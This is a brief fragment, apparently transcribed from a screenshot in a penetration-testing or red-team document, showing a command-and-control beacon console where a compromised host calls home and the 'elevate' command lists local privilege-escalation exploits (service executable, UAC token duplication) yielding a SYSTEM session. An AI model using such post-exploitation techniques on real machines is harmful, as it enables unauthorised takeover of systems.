 [+] host called home, sent: 2656 bytes
beacon> elevate
Beacon Local Exploits
=====================
Exploit Description
------- -----------
svc-exe Get SYSTEM via an executable run as a service
uac-token-duplication Bypass UAC with Token Duplication
[WEB] SYSTEM */820
beacon>